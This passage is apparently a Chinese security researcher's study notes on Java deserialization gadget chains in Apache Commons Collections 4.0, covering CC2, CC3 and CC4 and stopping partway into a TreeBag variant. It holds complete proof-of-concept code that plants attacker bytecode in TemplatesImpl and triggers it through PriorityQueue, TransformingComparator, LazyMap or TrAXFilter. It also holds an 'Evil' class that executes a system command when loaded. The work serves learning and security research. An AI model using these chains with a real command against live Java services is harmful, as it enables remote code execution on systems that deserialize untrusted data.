
可以看到,_transletIndex是一个标记位,用于标记_class中继承了AbstractTranslet的类,否则默认为-1。那么我们该做的操作是将恶意类继承AbstractTranslet。
8.2 新的 Chain - TransformingComparator
能够随意调用方法的类,还是要通过
InvokerTransformer的反射来执行。通过前面 CC1 和 CC6 的
LazyMap和TransformedMap,现在需要一个类来执行transform()方法。而现在用到的新类就是:TransformingComparator。看起来就和TransformedMap相似,一个是 transform 特性 +Map,一个就是 transform 特性 +Comparator。先来看看这个类的描述:Decorates another Comparator with transformation behavior. That is, the return value from the transform operation will be passed to the decorated compare method.
This class is Serializable from Commons Collections 4.0.
Since: 2.1
See Also: Transformer, ComparableComparator
大概的意思是:TransformingComparator修饰一个Comparator,先对比较的元素进行transform()操作,然后将返回的结果传入所修饰的Comparator以进行比较。注意他的本质还是一个Comparator。
PS:高亮处说明 CC2 只能用于 CC 4.0 版本。他的
compare()方法如下:

也就是说,参与比较的两个元素要是InvokerTransformer。
8.3 kick-off
从
TransformingComparator的角度来看,现在需要找到一个类,其要求是:可以参与序列化,其readObject()最终会执行排序的逻辑,同时其Comparator可以指定。这里给出一个类为:PriorityQueue。先来看看
PriorityQueue(优先级队列)的官方定义吧:An unbounded priority queue based on a priority heap. The elements of the priority queue are ordered according to their natural ordering, or by a Comparator provided at queue construction time, depending on which constructor is used. A priority queue does not permit null elements. A priority queue relying on natural ordering also does not permit insertion of non-comparable objects (doing so may result in ClassCastException).
大概的意思是:一个非绑定的优先级队列是基于一个优先级堆(priority heap)。优先级队列的元素根据他们自身的自然排列准则而有序,也可以根据一个在构造函数中所指定的Comparator;两者怎么选择取决于所使用的构造函数。优先级队列不允许 NULL 元素,也不允许不可比较的对象(因为会导致 ClassCastException)心里有个数后,直接从它的
readObject()开始分析:

跟进heapify():

继续深入:


这里大概就是排序了,调用了comparator。
注意到比较的逻辑是将queue中的元素放进TransformingComparator.compare(),因此需要**控制queue中的元素,将其换成TemplatesImpl**,这样compare()中的InvokerTransformer才能定位到TemplatesImpl.newTransformer()。
8.4 PoC 编写
个人写的 PoC 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44// CC 4.0
@Test
public void testCC2() throws IOException, CannotCompileException, NotFoundException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
// 1. 读取恶意类 bytes[]
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.getCtClass("com.endlessshw.serialization.util.Evil");
byte[] bytes = ctClass.toBytecode();
// 2. 构造 sink
TemplatesImpl templates = new TemplatesImpl();
// 要求 1 - 注入恶意字节码
Field bytecodesField = templates.getClass().getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates, new byte[][]{bytes});
// 要求 2 - 保证 _name 不为 null
Field nameField = templates.getClass().getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "EndlessShw");
// 3. 构造 chain
// newTransform() 无参数,后面两个就直接 new 出来了
InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(invokerTransformer);
// 4. 构造 kick-off
PriorityQueue<Object> priorityQueue = new PriorityQueue<>();
priorityQueue.add("1");
priorityQueue.add("2");
// su18 师傅这里该用获取 queue 后修改第一个元素的方法,我这里就直接新建一个覆盖
Field queueField = priorityQueue.getClass().getDeclaredField("queue");
queueField.setAccessible(true);
// 如果像 su18 师傅那样只修改一个的话,那么第二个元素因为不是 TransformerImpl,从而无法调用 `newTransformer()` 而报错
// 尝试全改成了这个类,结果是命令会调用两次,虽然解决了这个报错,但是最终会引起 TransformerImpl cannot be cast to java.lang.Comparable
// 只能说,逃不掉的,报错是一定的。
queueField.set(priorityQueue, new TemplatesImpl[]{templates, templates});
// 5. 将 kick-off 和 chain 相连
Field comparatorField = priorityQueue.getClass().getDeclaredField("comparator");
comparatorField.setAccessible(true);
comparatorField.set(priorityQueue, transformingComparator);
String serialize = serialize(priorityQueue);
unSerialize(serialize);
}恶意类如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38package com.endlessshw.serialization.util;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
/**
* @author hasee
* @version 1.0
* @description:
* 继承 AbstractTranslet 是为了 TemplatesImpl._transletIndex,即下标位精准定位
* 修改 namesArray 的目的就是为了防止 {@link TemplatesImpl#getTransletInstance()} 中的 `translet.postInitialization();` 抛出空指针错误
* @date 2024/9/27 16:37
*/
public class Evil extends AbstractTranslet {
public Evil() throws IOException {
super();
Runtime.getRuntime().exec("calc");
namesArray = new String[2];
namesArray[0] = "newTransformer";
namesArray[1] = "123";
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}链大致如下:
1
2
3
4
5
6
7
8
9
10
11/*
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown() -> siftDownUsingComparator
TransformingComparator.compare()
InvokerTransformer.transform()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses()
TemplatesImpl.getTransletInstance()._class[_transletIndex].newInstance()
*/
9. CC3 = CC1 + CC2 + 创新
9.1 新的 chain - TrAXFilter + InstantiateTransformer
- CC3 的 sink 依旧是 CC2 的
TemplatesImpl,不过其选用了新的 chain。之前都是通过InvokerTransformer的强大反射来调用TemplatesImpl.newTransformer(),那么这回能否找到一个类,从而直接定向的执行该方法呢?CC3 中所使用的就是TrAXFilter。

- 调用点在其构造函数的位置:

那接下来就是要找能实例化TrAXFilter的方法了,如果可以的话,**尽可能找到一个Transformer**,其transform()能够实例化,这样就可以接上LazyMap.get()了。 - CC 提供了一个类叫
InstantiateTransformer,来看看这个类的transform():

可以看到,其通过反射调用构造函数并实现实例化。那么就来看看有无iParamTypes和iArgs的赋值地方。

它的构造方法完成赋值,很好,这样就用不到反射了。
9.2 PoC 构造
使用 CC1 的 kick-off 时,需要注意的是
AnnotationInvocationHandler传入到LazyMap.get(),最终传入到transform(input)的input,也就是反射所需要的字节码 class 是不可控的,因此还是需要ChainedTransformer和ConstantTransformer来强制控制传入的 class。CC3 的 kick-off 和 sink 分别参考 CC1 和 CC2,所以 PoC 构造如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52// cc 4.0,JDK 版本较低
@Test
public void testCC3() throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NotFoundException, IOException, CannotCompileException, NoSuchFieldException {
// 1. 读取恶意类 bytes[]
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.getCtClass("com.endlessshw.serialization.util.Evil");
byte[] bytes = ctClass.toBytecode();
// 2. 构造 sink
TemplatesImpl templates = new TemplatesImpl();
// 要求 1 - 注入恶意字节码
Field bytecodesField = templates.getClass().getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates, new byte[][]{bytes});
// 要求 2 - 保证 _name 不为 null
Field nameField = templates.getClass().getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "EndlessShw");
// 3. 构造 InstantiateTransformer 和 ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(TrAXFilter.class),
new InstantiateTransformer<>(new Class[]{Templates.class}, new Object[]{templates}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 LazyMap(同时也相当于创建被代理类)
HashMap<Object, Object> map = new HashMap<>();
LazyMap lazyMap = LazyMap.lazyMap(map, transformedChain);
// 3. 把 AnnotationInvocationHandler 的构造函数搞出来
// 通过反射,获取到 class 类对象
Class<?> aIHClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 通过 class 类对象获取 class 类对象的构造函数
Constructor<?> aIHClassDeclaredConstructor = aIHClass.getDeclaredConstructor(Class.class, Map.class);
// 取消其访问检查(即绕过 protected 和 private 关键字修饰,直接对其变量赋值),
aIHClassDeclaredConstructor.setAccessible(true);
// 4. 先搞出来一个调用处理器,这里第一个参数没有要求
InvocationHandler invocationHandler = (InvocationHandler) aIHClassDeclaredConstructor.newInstance(Override.class, lazyMap);
// 5. 创建代理对象(被代理类已经创建好了)
// System.out.println(Arrays.toString(lazyMap.getClass().getInterfaces()));
Map proxyMap = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
// 6. 实例化并被序列化的对象(注意这里要传入代理对象,这样才能在其 readObject() 中调用代理对象的方法(即 entrySet())
Object toBeSerializedObj = aIHClassDeclaredConstructor.newInstance(Override.class, proxyMap);
String serialize = serialize(toBeSerializedObj);
unSerialize(serialize);
}执行后还是报错:
TrAXFilter cannot be cast to java.util.Set,问题出在AnnotationInvocationHandler的代理,su18 师傅的 PoC,试了也报相同的错误。TODO:以后有低版本 JDK 的源码就在调试一下,看看能不能避免报错。调用链大概如下:
1
2
3
4
5
6
7
8
9
10
11/*
AnnotationInvocationHandler.readObject()
Map(Proxy 代理对象).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InstantiateTransformer.transform()
TrAXFilter.constructor()
TemplatesImpl.newTransformer()
*/
10. CC4
10.1 CC4-1
如果不用 CC1 的 kick-off 和
LazyMap,改用 CC2 的 kick-off 和TransformingComparator,然后保留 CC3 中创新的部分(也就是后面tramsform()的部分,这样 CC4 就出来了(就搁着杂交)。直接上 PoC,没啥说的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43@Test
public void testCC4_1() throws Exception {
// 1. 读取恶意类 bytes[]
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.getCtClass("com.endlessshw.serialization.util.Evil");
byte[] bytes = ctClass.toBytecode();
// 2. 构造 sink
TemplatesImpl templates = new TemplatesImpl();
// 要求 1 - 注入恶意字节码
Field bytecodesField = templates.getClass().getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates, new byte[][]{bytes});
// 要求 2 - 保证 _name 不为 null
Field nameField = templates.getClass().getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "EndlessShw");
// 3. 构造 chain - InstantiateTransformer 和 ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(TrAXFilter.class),
new InstantiateTransformer<>(new Class[]{Templates.class}, new Object[]{templates}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(transformedChain);
// 4. 构造 kick-off
PriorityQueue<Object> priorityQueue = new PriorityQueue<>();
priorityQueue.add("1");
priorityQueue.add("2");
// su18 师傅这里该用获取 queue 后修改第一个元素的方法,我这里就直接新建一个覆盖
Field queueField = priorityQueue.getClass().getDeclaredField("queue");
queueField.setAccessible(true);
// 如果像 su18 师傅那样只修改一个的话,那么第二个元素因为不是 TransformerImpl,从而无法调用 `newTransformer()` 而报错
// 尝试全改成了这个类,结果是命令会调用两次,虽然解决了这个报错,但是最终会引起 TransformerImpl cannot be cast to java.lang.Comparable
// 只能说,逃不掉的,报错是一定的。
queueField.set(priorityQueue, new TemplatesImpl[]{templates, templates});
// 5. 将 kick-off 和 chain 相连
Field comparatorField = priorityQueue.getClass().getDeclaredField("comparator");
comparatorField.setAccessible(true);
comparatorField.set(priorityQueue, transformingComparator);
String serialize = serialize(priorityQueue);
unSerialize(serialize);
10.2 CC4-2 新的 kick-off TreeBag & TreeMap
在 CC2 中提到:[寻找可以参与序列化,其
readObject()最终会执行排序的逻辑,同时其Comparator可以指定的类](#8.3 kick-off)。除了 CC2 中的PriorityQueue,现在还寻找到了一个类:TreeBag。Java 中第一次听说
Bag,先来了解一下Bag吧。Bag这种数据结构的意义在于,有时候需要在Collection中存放多个相同对象的拷贝,并且需要很方便的取得该对象中拷贝的个数 。 需要注意的一点是它虽然继承 JDK 中的Collection,但是如果真把它完全当作java.util.Collection来用会遇到语义上的问题。
既然要找和排序相关的,那么就会留意这个接口:SortedBag。

定位TreeBag:

看一下他的简介:Implements SortedBag, using a TreeMap to provide the data storage. This is the standard implementation of a sorted bag.
Order will be maintained among the bag members and can be viewed through the iterator.
大意就是:实现SortedBag接口,使用TreeMap来存储数据,是一个标准的 sorted bag。Bag内的元素有序,可以通过iterator来遍历元素。通过构造函数可以发现,他的
comparator也存放在了TreeMap中:


既然是找它作为 kick-off,那就分析其
readObject():
